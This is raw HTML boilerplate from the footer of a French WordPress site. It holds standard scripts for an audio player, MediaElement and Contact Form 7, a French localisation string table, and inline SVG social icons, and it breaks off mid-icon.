	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
